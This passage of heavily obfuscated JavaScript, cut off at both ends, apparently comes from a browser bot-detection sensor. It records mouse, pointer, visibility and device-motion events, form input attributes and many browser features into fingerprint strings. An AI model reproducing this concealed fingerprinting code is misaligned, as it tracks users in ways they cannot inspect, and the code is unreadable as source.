Jp()[ph(lnC)],jh('',[][[]]))?Jp()[ph(sN)](cA,UQ,rp):Jp()[ph(Pl)].apply(null,[SYC,O6,UZC])](Gw[tp()[l2(xv)](NQ,IT,bz,gcC,gU,Pl)][HU()[kp(B6)](QR,A2)]([v9C(),PRC(Gw[zF(typeof T6()[R1(nH)],'undefined')?T6()[R1(xv)].apply(null,[GxC,NQ,Ip,tA]):T6()[R1(YH)](ckC,UwC,MF(MF(H0)),X1)],T6()[R1(nH)].call(null,SGC,Z2,RT,GN))])),rU.pop(),DdC;}case rQ:ddC=U9C[Jp()[ph(ZN)].apply(null,[WU,cH,Qm])];FXC=jYC(ddC,Ml[S2]);zrC=FXC[H0];sZC=FXC[qf];tZC=NRC(zrC,sZC);{var AVC;return AVC=U9C[HU()[kp(xf)].call(null,CL,df)](Jp()[ph(Rf)].call(null,JE,L2,MwC),tZC),rU.pop(),AVC;}case Fh:U9C[HU()[kp(Rf)].apply(null,[z3C,XE])]=Fh;U9C[G2()[KE(Jl)](O0,FF,WcC,r2,rmC)]=U9C[Zp()[KH(W6)](p1,EU,YH,Df)](YH);{var BjC;return BjC=U9C[HU()[kp(xf)](CL,df)](Jp()[ph(Rf)](JE,Bh,MwC),Yp(Bk,[Jp()[ph(JQ)].call(null,C4,cT,Y4),s8C,T6()[R1(gF)](Zx,IF,H0,r2),Yp(Bk,[HU()[kp(TF)].apply(null,[TU,IF]),AU(gk,[U9C[G2()[KE(Jl)](O0,L2,WcC,mA,rmC)]&&U9C[G2()[KE(Jl)](O0,K0,WcC,ZN,rmC)][HU()[kp(zcC)].call(null,MT,tl)]?U9C[zF(typeof G2()[KE(z6)],'undefined')?G2()[KE(Jl)].call(null,O0,ZH,WcC,k1,rmC):G2()[KE(NQ)].call(null,k7C,kU,SSC,MF(MF([])),M6)][zF(typeof HU()[kp(MkC)],jh([],[][[]]))?HU()[kp(zcC)].call(null,MT,tl):HU()[kp(Fh)].apply(null,[f7C,Kl])]:Gw[Jp()[ph(rQ)](G1,MF(H0),EV)](U9C[G2()[KE(Jl)](O0,GF,WcC,GN,rmC)])])])])),rU.pop(),BjC;}case x2:case Jp()[ph(YQ)].call(null,k4,QT,Xt):{var AKC;return AKC=U9C[SA(typeof Jp()[ph(Vv)],jh('',[][[]]))?Jp()[ph(sN)](f4,MF([]),nU):Jp()[ph(dv)].apply(null,[xh,gh,Y7C])](),rU.pop(),AKC;}}rU.pop();},null,null,[[YH,Fh]],Gw[tp()[l2(xv)].call(null,NQ,k1,xv,lN,gU,kU)]),rU.pop(),KVC;};var tLC=function(){rU.push(Tl);if(UKC){rU.pop();return;}UKC=function(r6){return Mp.apply(this,[PW,arguments]);};Gw[T6()[R1(rQ)](RBC,XE,kU,hN)][HU()[kp(d6)](d0,Wv)](zF(typeof Jp()[ph(XU)],jh([],[][[]]))?Jp()[ph(sCC)].call(null,U3C,SE,Xv):Jp()[ph(sN)](pXC,S2,RE),UKC);rU.pop();};var HgC=function(){rU.push(MPC);if(UKC){Gw[zF(typeof T6()[R1(np)],jh('',[][[]]))?T6()[R1(rQ)].apply(null,[Ix,XE,Jf,mA]):T6()[R1(YH)](MkC,J4,Pv,MF(MF({})))][NA()[M4(WF)].call(null,gU,ZH,J3C,Pv)](Jp()[ph(sCC)](U3C,QT,Ox),UKC);UKC=null;}rU.pop();};var kGC=function(bxC,k9C){return Mp(xJ,[bxC])||Mp(GP,[bxC,k9C])||pKC(bxC,k9C)||Mp(ks,[]);};var pKC=function(ZcC,wXC){rU.push(Y4);if(MF(ZcC)){rU.pop();return;}if(SA(typeof ZcC,Jp()[ph(hl)].call(null,f1,XQ,NF))){var OjC;return rU.pop(),OjC=Mp(lD,[ZcC,wXC]),OjC;}var wGC=Gw[zF(typeof PQ()[F4(W6)],jh(SA(typeof Jp()[ph(W6)],jh([],[][[]]))?Jp()[ph(sN)].call(null,ZGC,gT,srC):Jp()[ph(W6)](RT,W6,LO),[][[]]))?PQ()[F4(H0)].apply(null,[XQ,x4,z6,k4,k1]):PQ()[F4(qf)].call(null,X1,sF,bF,L6,x2)][zF(typeof T6()[R1(VF)],jh([],[][[]]))?T6()[R1(NQ)](hH,OU,NQ,p6):T6()[R1(YH)].apply(null,[prC,Xl,hl,k1])][zF(typeof HU()[kp(M1)],jh('',[][[]]))?HU()[kp(UE)](vj,Jf):HU()[kp(Fh)](ql,VXC)].call(ZcC)[Jp()[ph(LN)].call(null,L4,sN,sX)](sN,x0(qf));if(SA(wGC,PQ()[F4(H0)](ZN,x4,z6,k4,ZH))&&ZcC[zF(typeof HU()[kp(N0)],jh([],[][[]]))?HU()[kp(UQ)].call(null,lx,qh):HU()[kp(Fh)].apply(null,[lN,AMC])])wGC=ZcC[SA(typeof HU()[kp(l1)],jh('',[][[]]))?HU()[kp(Fh)](OE,k4):HU()[kp(UQ)].apply(null,[lx,qh])][HU()[kp(cp)].call(null,LOC,p1)];if(SA(wGC,NA()[M4(WU)](mA,r4,Kh,YQ))||SA(wGC,HU()[kp(MWC)].call(null,Xh,H0))){var kYC;return kYC=Gw[Jp()[ph(QE)](X1,O0,NV)][T6()[R1(bF)](zc,tF,UE,MF([]))](ZcC),rU.pop(),kYC;}if(SA(wGC,NA()[M4(Yv)](W6,hYC,R5,kU))||new (Gw[T6()[R1(Lf)](zj,cN,ll,L2)])(T6()[R1(fl)](ld,l1,qf,bz))[NA()[M4(c4)].apply(null,[UQ,DQ,p3C,WF])](wGC)){var drC;return rU.pop(),drC=Mp(lD,[ZcC,wXC]),drC;}rU.pop();};var xrC=function(J7C,MxC){rU.push(R0);var xYC=hPC(J7C,MxC,gZC,FgC,Gw[T6()[R1(xv)](BsC,NQ,Ch,MF(H0))].bmak[Jp()[ph(vb)](Z6,MF({}),vBC)]);if(xYC&&MF(xYC[HU()[kp(OU)](FE,cQ)])){gZC=xYC[SA(typeof Jp()[ph(r2)],jh([],[][[]]))?Jp()[ph(sN)](HwC,NU,BH):Jp()[ph(np)].call(null,T3C,MF(qf),gCC)];FgC=xYC[zF(typeof T6()[R1(E5)],'undefined')?T6()[R1(np)](dZC,HT,MF(qf),MF(MF(H0))):T6()[R1(YH)].call(null,kE,T0,cH,TA)];jVC+=xYC[HU()[kp(T0)](wN,SQ)];if(RmC&&SA(MxC,O0)&&CA(lOC,qf)){NrC=YH;RrC(MF({}));lOC++;}}rU.pop();};var sXC=function(JXC,RgC){rU.push(Vv);var fZC=wqC(JXC,RgC,Gw[T6()[R1(xv)](fE,NQ,MF(MF(qf)),L2)].bmak[Jp()[ph(vb)](Z6,JE,UZC)]);if(fZC){jVC+=fZC[zF(typeof HU()[kp(XQ)],jh('',[][[]]))?HU()[kp(T0)].call(null,rF,SQ):HU()[kp(Fh)](SwC,UYC)];if(RmC&&fZC[HU()[kp(fH)].call(null,dOC,gF)]){NrC=Ml[cT];RrC(MF([]),fZC[HU()[kp(fH)].apply(null,[dOC,gF])]);}else if(RmC&&SA(RgC,mA)){NrC=qf;IRC=MF(MF({}));RrC(MF({}));}if(RmC&&MF(IRC)&&SA(fZC[T6()[R1(Hv)].call(null,VQ,Wl,XE,SQ)],HW[HU()[kp(gCC)].call(null,YtC,n1)]())){NrC=xv;RrC(MF({}));}}rU.pop();};var DcC=function(LdC,krC){rU.push(t6);var ptC=FsC(LdC,krC,Gw[SA(typeof T6()[R1(GQ)],'undefined')?T6()[R1(YH)](Il,F3C,Ch,MF(qf)):T6()[R1(xv)](mh,NQ,Yv,H0)].bmak[SA(typeof Jp()[ph(AA)],jh([],[][[]]))?Jp()[ph(sN)](EE,MF(H0),YZC):Jp()[ph(vb)].call(null,Z6,VT,G9C)]);if(ptC){jVC+=ptC[zF(typeof HU()[kp(mH)],jh('',[][[]]))?HU()[kp(T0)](V8C,SQ):HU()[kp(Fh)](wp,UZC)];if(RmC&&ptC[HU()[kp(fH)](zmC,gF)]){NrC=UQ;RrC(MF({}),ptC[zF(typeof HU()[kp(Pv)],jh('',[][[]]))?HU()[kp(fH)].apply(null,[zmC,gF]):HU()[kp(Fh)].apply(null,[UMC,zPC])]);}}rU.pop();};var SKC=function(I9C){rU.push(Cv);var fgC=TgC(I9C,Gw[SA(typeof T6()[R1(Lp)],jh([],[][[]]))?T6()[R1(YH)](tH,wVC,MF(qf),QE):T6()[R1(xv)].apply(null,[H8C,NQ,nf,kU])].bmak[Jp()[ph(vb)].apply(null,[Z6,Jf,VtC])]);if(fgC){jVC+=fgC[HU()[kp(T0)](dA,SQ)];if(RmC&&fgC[HU()[kp(fH)].call(null,CU,gF)]){NrC=UQ;RrC(MF(MF(NB)),fgC[HU()[kp(fH)](CU,gF)]);}}rU.pop();};var vLC=function(MgC,YVC){rU.push(WH);var WVC=VPC(MgC,YVC,Gw[zF(typeof T6()[R1(gh)],jh('',[][[]]))?T6()[R1(xv)](TN,NQ,TA,MF([])):T6()[R1(YH)](RKC,G0,MF(MF([])),MF({}))].bmak[zF(typeof Jp()[ph(cl)],jh('',[][[]]))?Jp()[ph(vb)](Z6,O0,m7):Jp()[ph(sN)](jl,MF(MF({})),kqC)]);if(WVC){jVC+=WVC[zF(typeof HU()[kp(w6)],jh([],[][[]]))?HU()[kp(T0)].call(null,Nh,SQ):HU()[kp(Fh)](p7C,gh)];if(RmC&&WVC[HU()[kp(fH)].call(null,kdC,gF)]){NrC=UQ;RrC(MF([]),WVC[HU()[kp(fH)](kdC,gF)]);}else if(RmC&&SA(YVC,qf)&&(SA(WVC[SA(typeof HU()[kp(L2)],jh([],[][[]]))?HU()[kp(Fh)](Nl,C4):HU()[kp(IU)](Tg,W6)],QE)||SA(WVC[HU()[kp(IU)](Tg,W6)],Ml[nf]))){NrC=mA;RrC(MF(MF(NB)));}}rU.pop();};var UXC=function(WGC,kcC){rU.push(C1);var XRC=JSC(WGC,kcC,Gw[T6()[R1(xv)].apply(null,[VE,NQ,gT,WF])].bmak[Jp()[ph(vb)](Z6,r2,ftC)]);if(XRC){jVC+=XRC[HU()[kp(T0)].apply(null,[qb,SQ])];if(RmC&&SA(kcC,mA)&&XRC[T6()[R1(dQ)](gK,pPC,VT,S2)]){NrC=O0;RrC(MF([]));}}rU.pop();};var FGC=function(NmC){var dGC=JVC[NmC];if(zF(ccC,dGC)){if(SA(dGC,FRC)){ZmC();}else if(SA(dGC,ggC)){xcC();}ccC=dGC;}};var pdC=function(dKC){rU.push(OJC);FGC(dKC);try{var BYC=rU.length;var XLC=MF(PO);var SXC=RmC?JT:L2;if(CA(wxC,SXC)){var Q9C=UN(LkC(),Gw[T6()[R1(xv)](Fg,NQ,cA,XQ)].bmak[Jp()[ph(vb)].call(null,Z6,xv,WX)]);var NZC=Jp()[ph(W6)].call(null,RT,MF(MF([])),Jc)[Jp()[ph(r2)](OWC,MF(MF(qf)),wJ)](dKC,T6()[R1(gT)](Cm,Jl,zN,ZN))[Jp()[ph(r2)](OWC,MF([]),wJ)](Q9C,Jp()[ph(I4)](jPC,MF(MF(qf)),jR));IXC=jh(IXC,NZC);}wxC++;}catch(BKC){rU.splice(UN(BYC,qf),Infinity,OJC);}rU.pop();};var xcC=function(){rU.push(Uv);if(xgC){var kjC=Yp(Bk,[T6()[R1(VT)](T7,zN,YH,LN),HU()[kp(wQ)].call(null,lMC,rDC),SA(typeof HU()[kp(lSC)],jh([],[][[]]))?HU()[kp(Fh)](wQ,QU):HU()[kp(NE)].apply(null,[Ic,XU]),Gw[T6()[R1(rQ)].call(null,mh,XE,kU,MF(MF(qf)))][T6()[R1(wp)].apply(null,[mR,kQ,p6,MF(MF([]))])],T6()[R1(Ap)](vN,IU,DQ,p6),Gw[zF(typeof T6()[R1(x6)],'undefined')?T6()[R1(rQ)].call(null,mh,XE,L4,JE):T6()[R1(YH)](X8C,H8C,tA,hN)][SA(typeof HU()[kp(f1)],'undefined')?HU()[kp(Fh)](sA,N4):HU()[kp(Z6)](QtC,XXC)]]);DcC(kjC,NQ);}rU.pop();};var ZmC=function(){rU.push(rLC);if(xgC){var Z7C=Yp(Bk,[SA(typeof T6()[R1(cQ)],'undefined')?T6()[R1(YH)](CGC,GcC,MF({}),c4):T6()[R1(VT)](xd,zN,Jl,z6),G2()[KE(mA)].call(null,sN,DQ,NT,WU,L8C),zF(typeof HU()[kp(x6)],jh([],[][[]]))?HU()[kp(NE)](Yg,XU):HU()[kp(Fh)](kf,gE),Gw[T6()[R1(rQ)](X2,XE,MF(MF(qf)),x2)][T6()[R1(wp)](sI,kQ,cN,L4)],T6()[R1(Ap)].call(null,Bg,IU,IT,MF(MF(qf))),Gw[T6()[R1(rQ)](X2,XE,TA,p6)][SA(typeof HU()[kp(U0)],jh([],[][[]]))?HU()[kp(Fh)].call(null,WcC,gT):HU()[kp(Z6)].call(null,p3C,XXC)]]);DcC(Z7C,Ml[xv]);}rU.pop();};var kXC=function(){rU.push(Cl);if(MF(FLC)){try{var lgC=rU.length;var SVC=MF(MF(NB));kVC=jh(kVC,SA(typeof PQ()[F4(S2)],jh(Jp()[ph(W6)].apply(null,[RT,p6,QMC]),[][[]]))?PQ()[F4(qf)](Jl,LOC,pQ,qN,Rf):PQ()[F4(FF)](I4,EF,qf,QT,MF(H0)));if(MF(MF(Gw[T6()[R1(rQ)](SPC,XE,X1,MF(MF(qf)))]))){kVC=jh(kVC,SA(typeof NA()[M4(mH)],jh(Jp()[ph(W6)].call(null,RT,Ip,QMC),[][[]]))?NA()[M4(YH)].call(null,IkC,p7C,EmC,Pl):NA()[M4(r2)](qf,z6,FE,Bh));fRC*=Ml[Ez];}else{kVC=jh(kVC,T6()[R1(w6)](QR,qv,Bh,p6));fRC*=VOC;}}catch(rXC){rU.splice(UN(lgC,qf),Infinity,Cl);kVC=jh(kVC,PQ()[F4(wQ)](SQ,YCC,qf,URC,MF(MF([]))));fRC*=Ml[tA];}FLC=MF(MF({}));}var LVC=Jp()[ph(W6)].apply(null,[RT,I4,QMC]);var kRC=tp()[l2(r2)](mA,ll,nf,FT,Y2,rH);if(zF(typeof Gw[SA(typeof T6()[R1(mH)],'undefined')?T6()[R1(YH)](K0,Bp,MF([]),MF(MF(qf))):T6()[R1(rQ)](SPC,XE,DQ,BQ)][PQ()[F4(kv)].apply(null,[hN,V8C,z6,gPC,qv])],SA(typeof HU()[kp(Z6)],jh([],[][[]]))?HU()[kp(Fh)].apply(null,[gF,rdC]):HU()[kp(Df)].call(null,Il,zN))){kRC=PQ()[F4(kv)].call(null,gT,V8C,z6,gPC,I4);LVC=T6()[R1(vqC)](Pf,B0,MF({}),hN);}else if(zF(typeof Gw[T6()[R1(rQ)](SPC,XE,MF({}),LN)][Jp()[ph(QN)].call(null,Yv,Vv,QDC)],HU()[kp(Df)].apply(null,[Il,zN]))){kRC=Jp()[ph(QN)].call(null,Yv,SQ,QDC);LVC=HU()[kp(U3C)](SSC,B0);}else if(zF(typeof Gw[T6()[R1(rQ)].apply(null,[SPC,XE,Rf,EE])][T6()[R1(LA)].apply(null,[kZ,Bf,gU,zN])],HU()[kp(Df)](Il,zN))){kRC=T6()[R1(LA)].call(null,kZ,Bf,RT,zN);LVC=T6()[R1(SYC)].call(null,RP,xv,MF(qf),qv);}else if(zF(typeof Gw[SA(typeof T6()[R1(sCC)],jh([],[][[]]))?T6()[R1(YH)].apply(null,[kN,Rh,MF(qf),MF(MF(qf))]):T6()[R1(rQ)](SPC,XE,mH,Jl)][Jp()[ph(B0)](M1,gU,WLC)],HU()[kp(Df)](Il,zN))){kRC=zF(typeof Jp()[ph(NE)],jh([],[][[]]))?Jp()[ph(B0)].apply(null,[M1,MF(H0),WLC]):Jp()[ph(sN)](SMC,Lp,nxC);LVC=Jp()[ph(b1)](cl,XE,wJ);}if(Gw[T6()[R1(rQ)].apply(null,[SPC,XE,gU,ZH])][HU()[kp(d6)](JH,Wv)]&&zF(kRC,tp()[l2(r2)](mA,cN,Bh,FT,Y2,MF([])))){ExC=cLC.bind(null,kRC);F7C=TXC.bind(null,O0);mVC=TXC.bind(null,mA);Gw[T6()[R1(rQ)](SPC,XE,rQ,mH)][zF(typeof HU()[kp(L4)],jh([],[][[]]))?HU()[kp(d6)](JH,Wv):HU()[kp(Fh)].call(null,MkC,ZH)](LVC,ExC,MF(MF(PO)));Gw[T6()[R1(xv)](njC,NQ,X1,Ez)][HU()[kp(d6)](JH,Wv)](HU()[kp(Wv)](N9C,r4),F7C,MF(MF({})));Gw[T6()[R1(xv)](njC,NQ,cp,r0)][HU()[kp(d6)].call(null,JH,Wv)](Jp()[ph(Zh)](N2,l1,YCC),mVC,MF(MF(PO)));}rU.pop();};var LXC=function(){rU.push(vBC);if(SA(sGC,H0)&&Gw[zF(typeof T6()[R1(HT)],jh('',[][[]]))?T6()[R1(xv)](WL,NQ,G6,r0):T6()[R1(YH)](vdC,K0,cH,qv)][HU()[kp(d6)].call(null,SK,Wv)]){Gw[zF(typeof T6()[R1(LN)],jh('',[][[]]))?T6()[R1(xv)](WL,NQ,MF(H0),VT):T6()[R1(YH)].call(null,jT,Mf,MF(qf),Rf)][HU()[kp(d6)].apply(null,[SK,Wv])](PQ()[F4(cH)](EE,VsC,Df,XU,W6),cXC,MF(NB));Gw[T6()[R1(xv)].call(null,WL,NQ,k1,S2)][HU()[kp(d6)](SK,Wv)](tp()[l2(Pv)].call(null,mH,xv,ZN,VsC,kF,F2),DmC,MF(MF(PO)));sGC=qf;}gZC=H0;rU.pop();FgC=H0;};var TdC=function(){if(MF(GYC)){GYC=MF(NB);}rU.push(Pv);var BtC=Jp()[ph(W6)](RT,Ch,Gl);var HmC=x0(Ml[qf]);var PVC=Gw[T6()[R1(rQ)].apply(null,[x3C,XE,MF(MF(H0)),z6])][Jp()[ph(wp)](BN,Lp,VrC)](Jp()[ph(sCC)](U3C,MF(qf),Tz));for(var D7C=H0;CA(D7C,PVC[T6()[R1(H0)].call(null,OVC,XU,mH,H0)]);D7C++){var xLC=PVC[D7C];var DVC=QsC(xLC[Jp()[ph(AA)](Rp,R2,UwC)](HU()[kp(cp)].apply(null,[tT,p1])));var DxC=QsC(xLC[Jp()[ph(AA)](Rp,qf,UwC)](zF(typeof T6()[R1(I4)],'undefined')?T6()[R1(nf)](TF,OmC,ZH,gT):T6()[R1(YH)](AA,xf,F2,LN)));var VGC=xLC[Jp()[ph(AA)].apply(null,[Rp,zN,UwC])](G2()[KE(kv)].call(null,sN,kU,tv,F2,V6));var AGC=RQ(VGC,null)?H0:qf;var rxC=xLC[Jp()[ph(AA)].apply(null,[Rp,n1,UwC])](T6()[R1(VT)].apply(null,[ftC,zN,Vv,wQ]));var FxC=RQ(rxC,null)?x0(qf):PLC(rxC);var hVC=xLC[zF(typeof Jp()[ph(Sv)],'undefined')?Jp()[ph(AA)](Rp,MF(MF(qf)),UwC):Jp()[ph(sN)](CGC,r0,fKC)](HU()[kp(XXC)](hrC,AN));if(RQ(hVC,null))HmC=x0(qf);else{hVC=hVC[tp()[l2(WF)](xv,rQ,zN,Tl,Tv,QE)]();if(SA(hVC,T6()[R1(A9C)](WQ,IE,ZH,W2)))HmC=HW[HU()[kp(JT)].call(null,LH,w6)]();else if(SA(hVC,SA(typeof Zp()[KH(r2)],jh(Jp()[ph(W6)](RT,Vv,Gl),[][[]]))?Zp()[KH(rQ)](jGC,Y0,I7C,VT):Zp()[KH(Bh)](F2,cQ,O0,UQ)))HmC=qf;else HmC=O0;}var XGC=xLC[T6()[R1(Cv)](JA,t9C,W6,fU)];var F9C=xLC[Jp()[ph(Jf)].apply(null,[Eh,F2,fg])];var KgC=H0;var wZC=Ml[sN];if(XGC&&zF(XGC[T6()[R1(H0)](OVC,XU,NU,Bh)],Ml[sN])){wZC=qf;}if(F9C&&zF(F9C[T6()[R1(H0)](OVC,XU,Ez,l1)],H0)&&(MF(wZC)||zF(F9C,XGC))){KgC=qf;}if(zF(FxC,O0)){BtC=Jp()[ph(W6)].apply(null,[RT,MF({}),Gl])[Jp()[ph(r2)].call(null,OWC,Fv,Bl)](jh(BtC,FxC),T6()[R1(gT)].call(null,VLC,Jl,rQ,LN))[Jp()[ph(r2)].apply(null,[OWC,MF(MF([])),Bl])](HmC,T6()[R1(gT)](VLC,Jl,MF(MF(H0)),Jl))[Jp()[ph(r2)].apply(null,[OWC,MF(MF([])),Bl])](KgC,T6()[R1(gT)](VLC,Jl,fU,R2))[Jp()[ph(r2)](OWC,JE,Bl)](AGC,T6()[R1(gT)](VLC,Jl,H0,Lp))[Jp()[ph(r2)](OWC,MF(qf),Bl)](DxC,T6()[R1(gT)].call(null,VLC,Jl,cN,cH))[Jp()[ph(r2)](OWC,x2,Bl)](DVC,zF(typeof T6()[R1(BN)],'undefined')?T6()[R1(gT)](VLC,Jl,F2,MF([])):T6()[R1(YH)].apply(null,[dPC,DwC,qf,XE]))[Jp()[ph(r2)].call(null,OWC,YH,Bl)](wZC,Jp()[ph(I4)].call(null,jPC,MF(H0),I1));}}var n7C;return rU.pop(),n7C=BtC,n7C;};var QOC=function(){rU.push(ESC);if(MF(SLC)){try{var QmC=rU.length;var lXC=MF(PO);kVC=jh(kVC,SA(typeof HU()[kp(Ez)],jh('',[][[]]))?HU()[kp(Fh)].call(null,ASC,T0):HU()[kp(wp)].call(null,bK,FdC));var tXC=Gw[T6()[R1(rQ)].call(null,cL,XE,n1,VT)][PQ()[F4(Df)](UE,xX,QE,W2,MF(MF(qf)))](T6()[R1(QA)](kI,Wv,kv,L2));if(zF(tXC[Jp()[ph(H6)].apply(null,[H0,QT,f0])],undefined)){kVC=jh(kVC,NA()[M4(r2)].apply(null,[qf,z6,MdC,Ch]));fRC=Gw[zF(typeof HU()[kp(Bf)],jh([],[][[]]))?HU()[kp(rQ)](dE,DU):HU()[kp(Fh)].apply(null,[bp,f1])][Zp()[KH(hl)].call(null,vp,xX,UQ,IT)](sPC(fRC,Ml[zN]));}else{kVC=jh(kVC,T6()[R1(w6)].call(null,Gr,qv,MF(MF([])),n1));fRC=Gw[HU()[kp(rQ)](dE,DU)][Zp()[KH(hl)](vp,xX,UQ,mA)](sPC(fRC,Ml[IT]));}}catch(cxC){rU.splice(UN(QmC,qf),Infinity,ESC);kVC=jh(kVC,PQ()[F4(wQ)](cH,ndC,qf,URC,W2));fRC=Gw[HU()[kp(rQ)](dE,DU)][Zp()[KH(hl)].call(null,vp,xX,UQ,Jl)](sPC(fRC,HW[HU()[kp(vqC)](Sr,Rp)]()));}SLC=MF(MF([]));}var JrC=Gw[T6()[R1(xv)].apply(null,[jz,NQ,cA,MF(MF(qf))])][SA(typeof HU()[kp(f1)],'undefined')?HU()[kp(Fh)](fH,Ez):HU()[kp(LA)](hOC,Ch)]?qf:Ml[sN];var dcC=Gw[T6()[R1(xv)](jz,NQ,IT,UQ)][T6()[R1(A6)](Dm,kU,JE,xv)]&&jU(T6()[R1(A6)].call(null,Dm,kU,MF(H0),QT),Gw[T6()[R1(xv)].call(null,jz,NQ,kU,O0)])?qf:Ml[sN];var LKC=RQ(typeof Gw[T6()[R1(rQ)](cL,XE,r2,hN)][T6()[R1(KDC)].call(null,BV,Ep,MF(MF([])),nf)],Jp()[ph(q2)](UWC,G6,kV))?HW[Jp()[ph(Ch)](EE,MF(MF(qf)),Nc)]():Ml[sN];var ZVC=Gw[T6()[R1(xv)].call(null,jz,NQ,UQ,MF(MF({})))][T6()[R1(H6)](Lj,pz,MF([]),MF({}))]&&Gw[T6()[R1(xv)].apply(null,[jz,NQ,z6,K0])][T6()[R1(H6)].apply(null,[Lj,pz,l1,q2])][SA(typeof Zp()[KH(H0)],'undefined')?Zp()[KH(rQ)].call(null,xv,U4,U7C,FF):Zp()[KH(gh)].apply(null,[YBC,NV,sN,X1])]?qf:H0;var TrC=Gw[T6()[R1(Ch)].call(null,Hd,x2,XE,MF(qf))][T6()[R1(LF)](sr,QN,I4,MF({}))]?Ml[qf]:H0;var HRC=Gw[T6()[R1(xv)](jz,NQ,rH,Ch)][zF(typeof T6()[R1(DDC)],jh([],[][[]]))?T6()[R1(CXC)](LV,WF,MF(MF(qf)),MF(MF({}))):T6()[R1(YH)](zA,TA,MF(H0),cp)]?Ml[qf]:H0;var OdC=zF(typeof Gw[HU()[kp(SYC)].apply(null,[px,jN])],HU()[kp(Df)].apply(null,[zt,zN]))?qf:H0;var wKC=Gw[T6()[R1(xv)].call(null,jz,NQ,l1,hN)][zF(typeof HU()[kp(SRC)],'undefined')?HU()[kp(kqC)](IK,Bl):HU()[kp(Fh)].apply(null,[UdC,AA])]&&pH(Gw[PQ()[F4(H0)](I4,fqC,z6,k4,mA)][T6()[R1(NQ)](f0,OU,TA,NU)][zF(typeof HU()[kp(Dp)],jh([],[][[]]))?HU()[kp(UE)].apply(null,[NX,Jf]):HU()[kp(Fh)](gYC,cA)].call(Gw[T6()[R1(xv)].apply(null,[jz,NQ,N0,tA])][HU()[kp(kqC)](IK,Bl)])[zF(typeof Jp()[ph(tA)],jh([],[][[]]))?Jp()[ph(dQ)](VT,kv,vV):Jp()[ph(sN)](MA,hN,Sp)](SA(typeof HU()[kp(Mh)],jh('',[][[]]))?HU()[kp(Fh)](S2,IT):HU()[kp(gH)](Qd,USC)),H0)?qf:H0;var lGC=SA(typeof Gw[T6()[R1(xv)].call(null,jz,NQ,r0,cA)][Zp()[KH(Fh)](c0,McC,Df,nf)],T6()[R1(x2)].apply(null,[hZ,EA,r0,MF(MF([]))]))||SA(typeof Gw[zF(typeof T6()[R1(V6)],jh([],[][[]]))?T6()[R1(xv)].apply(null,[jz,NQ,XE,qv]):T6()[R1(YH)](lCC,Kl,fU,L2)][SA(typeof T6()[R1(lnC)],jh('',[][[]]))?T6()[R1(YH)](j0,M0,MF({}),MF([])):T6()[R1(XQ)].call(null,ck,rQ,MF({}),mH)],T6()[R1(x2)](hZ,EA,wQ,SE))||SA(typeof Gw[T6()[R1(xv)](jz,NQ,ll,bz)][SA(typeof Jp()[ph(nPC)],'undefined')?Jp()[ph(sN)].call(null,hgC,r0,bMC):Jp()[ph(c0)](K0,G6,KI)],T6()[R1(x2)](hZ,EA,X1,X1))?qf:H0;var BXC=jU(HU()[kp(UA)].call(null,JR,JT),Gw[T6()[R1(xv)](jz,NQ,dv,MF(qf))])?Gw[SA(typeof T6()[R1(WU)],jh([],[][[]]))?T6()[R1(YH)].apply(null,[Rl,gU,Ip,FF]):T6()[R1(xv)](jz,NQ,z6,MF(MF(qf)))][HU()[kp(UA)].apply(null,[JR,JT])]:HW[HU()[kp(JT)].apply(null,[jc,w6])]();var qLC=SA(typeof Gw[T6()[R1(Ch)](Hd,x2,WF,MF(MF(H0)))][Jp()[ph(wN)](k1,MF(MF({})),FZ)],T6()[R1(x2)].apply(null,[hZ,EA,n1,K0]))?qf:H0;var b7C=SA(typeof Gw[T6()[R1(Ch)].call(null,Hd,x2,fU,Ip)][G2()[KE(TA)](rQ,Ip,tO,SQ,SmC)],T6()[R1(x2)](hZ,EA,GF,SQ))?Ml[qf]:H0;var ctC=MF(Gw[Jp()[ph(QE)](X1,Jl,xZ)][T6()[R1(NQ)](f0,OU,MF(MF(qf)),x2)][T6()[R1(xf)](Xc,gH,LN,gU)])?qf:H0;var KKC=jU(T6()[R1(VmC)].call(null,hj,Ch,gT,MF(MF(qf))),Gw[T6()[R1(xv)](jz,NQ,JE,cA)])?qf:H0;var FmC=NA()[M4(N0)].call(null,YH,Jl,xX,Lf)[Jp()[ph(r2)](OWC,NU,Nx)](JrC,T6()[R1(M6)](VI,t6,O0,BQ))[Jp()[ph(r2)].call(null,OWC,DQ,Nx)](dcC,T6()[R1(TKC)](zm,vb,MF(MF({})),R2))[Jp()[ph(r2)].apply(null,[OWC,cp,Nx])](LKC,HU()[kp(H9C)].call(null,YK,K0))[SA(typeof Jp()[ph(qf)],'undefined')?Jp()[ph(sN)](dYC,xv,r1):Jp()[ph(r2)].call(null,OWC,GF,Nx)](ZVC,T6()[R1(s8C)](vd,Df,fU,MF(qf)))[zF(typeof Jp()[ph(rH)],jh('',[][[]]))?Jp()[ph(r2)](OWC,MF(H0),Nx):Jp()[ph(sN)](JQ,I4,ZYC)](TrC,T6()[R1(vQ)].call(null,cV,G6,H0,Yv))[Jp()[ph(r2)](OWC,Ch,Nx)](HRC,Jp()[ph(T9C)](GN,mA,JdC))[Jp()[ph(r2)](OWC,MF(MF(H0)),Nx)](OdC,tp()[l2(cH)].call(null,UQ,Ez,NQ,gl,H3C,L2))[Jp()[ph(r2)].call(null,OWC,MF(H0),Nx)](wKC,Zp()[KH(S2)](l1,gl,YH,kv))[Jp()[ph(r2)](OWC,NQ,Nx)](lGC,T6()[R1(EgC)](gd,J5,Rf,L4))[zF(typeof Jp()[ph(S2)],jh([],[][[]]))?Jp()[ph(r2)].apply(null,[OWC,QE,Nx]):Jp()[ph(sN)](hT,zN,pCC)](BXC,HU()[kp(hYC)](EV,VT))[Jp()[ph(r2)](OWC,XQ,Nx)](qLC,Jp()[ph(mp)].apply(null,[VF,Ip,BL]))[Jp()[ph(r2)](OWC,S2,Nx)](b7C,T6()[R1(J1)].apply(null,[wg,JT,MF(MF([])),MF({})]))[Jp()[ph(r2)](OWC,kU,Nx)](ctC,zF(typeof HU()[kp(gCC)],'undefined')?HU()[kp(IE)](OR,zcC):HU()[kp(Fh)](QtC,V3C))[Jp()[ph(r2)](OWC,H0,Nx)](KKC);var V9C;return rU.pop(),V9C=FmC,V9C;};var IOC=function(){rU.push(mGC);var cdC;var rtC;return rtC=smC()[T6()[R1(UE)](AI,L1,Ip,Pv)](function KGC(RdC){rU.push(gsC);while(Ml[qf])switch(RdC[SA(typeof HU()[kp(xv)],jh('',[][[]]))?HU()[kp(Fh)].apply(null,[YtC,JBC]):HU()[kp(Rf)](fg,XE)]=RdC[HU()[kp(nf)].apply(null,[Kx,r0])]){case 